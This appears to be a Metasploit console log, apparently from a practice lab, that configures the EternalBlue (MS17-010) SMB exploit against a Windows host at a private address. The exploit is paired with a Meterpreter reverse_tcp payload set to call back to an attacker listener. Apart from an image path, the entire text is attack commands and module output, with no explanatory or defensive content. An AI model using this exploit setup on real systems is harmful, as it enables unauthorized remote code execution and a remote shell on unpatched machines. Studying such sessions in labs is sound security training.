 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.48.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.48.132
RHOST => 192.168.48.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.48.128
LHOST => 192.168.48.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4455
LPORT => 4455
msf6 exploit(windows/smb/ms17_010_eternalblue) >